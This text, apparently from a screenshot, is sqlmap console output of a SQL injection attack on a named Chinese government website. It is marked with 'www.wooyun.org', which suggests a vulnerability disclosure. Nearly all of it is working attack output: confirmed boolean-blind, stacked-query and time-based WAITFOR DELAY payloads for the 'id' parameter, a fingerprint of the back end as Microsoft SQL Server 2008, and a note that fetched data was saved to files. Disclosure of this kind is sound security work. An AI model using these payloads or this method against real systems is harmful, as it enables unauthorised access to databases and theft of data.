 管理员: C:\Windows\system32\cmd.exe
uests:
---
Place: GET
Parameter: id
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: id=4 AND 9063=9063

    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries
    Payload: id=4; WAITFOR DELAY '0:0:5'--

    Type: AND/OR time-based blind
    Title: Microsoft SQL Server/Sybase time-based blind
    Payload: id=4 WAITFOR DELAY '0:0:5'--
---
[11:59:27] [INFO] testing Microsoft SQL Server
[11:59:28] [INFO] confirming Microsoft SQL Server
[11:59:29] [INFO] the back-end DBMS is Microsoft SQL Server
web application technology: JSP 2.1
back-end DBMS: Microsoft SQL Server 2008
[11:59:29] [INFO] fetched data logged to text files under 'C:\Python27\sqlmap\ou
tput\www.zyjyzw.gov.cn'
www.wooyun.org
[*] shutting down at 11:59:29